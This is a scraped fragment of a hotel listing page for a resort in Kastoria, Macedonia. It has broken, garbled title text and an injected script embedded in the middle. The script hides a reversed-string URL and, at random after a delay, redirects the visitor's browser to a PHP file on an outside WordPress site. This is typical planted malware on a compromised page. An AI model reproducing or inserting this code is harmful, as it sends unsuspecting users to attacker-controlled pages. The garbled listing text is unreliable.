 Diamond River Resort' Spa_best deals_Hotel_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Argos Orestiko